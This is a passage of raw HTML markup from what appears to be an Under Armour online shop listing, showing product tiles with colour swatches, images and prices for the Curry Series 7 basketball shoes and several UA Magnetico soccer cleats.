fill="#C24279"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-099" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=099"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A2A0"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-256" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=256"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#685753"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#483735"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=390"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A0FF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E62C47"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#71ABDD"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF5DA4"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>Best Seller</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=390">Curry Series 7</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Basketball Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6000544-331-12-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/soccer/ua_magnetico_elite_5_fg_mens_soccer_cleats/6000544.html?dwvar_6000544_color=331"><img alt="UA Magnetico Elite 5 FG" title="UA Magnetico Elite 5 FG" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6000544-331_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Magnetico Elite 5 FG" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_27jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_27jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_27jb9bsnpfivddiuqivb_"><span id="_R_27jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-331" href="/en-us/p/soccer/ua_magnetico_elite_5_fg_mens_soccer_cleats/6000544.html?dwvar_6000544_color=331"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5DA292"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/soccer/ua_magnetico_elite_5_fg_mens_soccer_cleats/6000544.html?dwvar_6000544_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#686E74"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/soccer/ua_magnetico_elite_5_fg_mens_soccer_cleats/6000544.html?dwvar_6000544_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Orange" title="View Color Orange-825" href="/en-us/p/soccer/ua_magnetico_elite_5_fg_mens_soccer_cleats/6000544.html?dwvar_6000544_color=825"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FF6C27"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#F78B0D"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/soccer/ua_magnetico_elite_5_fg_mens_soccer_cleats/6000544.html?dwvar_6000544_color=331"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5DA292"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#686E74"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/soccer/ua_magnetico_elite_5_fg_mens_soccer_cleats/6000544.html?dwvar_6000544_color=331">UA Magnetico Elite 5 FG</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Soccer Cleats</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$250</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $250</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6000540-331-6.5/8-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/soccer/ua_magnetico_select_5_fg_unisex_soccer_cleats/6000540.html?dwvar_6000540_color=331"><img alt="UA Magnetico Select 5 FG" title="UA Magnetico Select 5 FG" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6000540-331_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Magnetico Select 5 FG" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_283b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_283b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_283b9bsnpfivddiuqivb_"><span id="_R_283b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-331" href="/en-us/p/soccer/ua_magnetico_select_5_fg_unisex_soccer_cleats/6000540.html?dwvar_6000540_color=331"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5DA292"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/soccer/ua_magnetico_select_5_fg_unisex_soccer_cleats/6000540.html?dwvar_6000540_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/soccer/ua_magnetico_select_5_fg_unisex_soccer_cleats/6000540.html?dwvar_6000540_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/soccer/ua_magnetico_select_5_fg_unisex_soccer_cleats/6000540.html?dwvar_6000540_color=331"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5DA292"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/soccer/ua_magnetico_select_5_fg_unisex_soccer_cleats/6000540.html?dwvar_6000540_color=331">UA Magnetico Select 5 FG</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Soccer Cleats</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$80</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $80</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6000538-331-8/9.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/soccer/ua_magnetico_pro_5_fg_unisex_soccer_cleats/6000538.html?dwvar_6000538_color=331"><img alt="UA Magnetico Pro 5 FG" title="UA Magnetico Pro 5 FG" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6000538-331_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Magnetico Pro 5 FG" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_28jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_28jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_28jb9bsnpfivddiuqivb_"><span id="_R_28jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 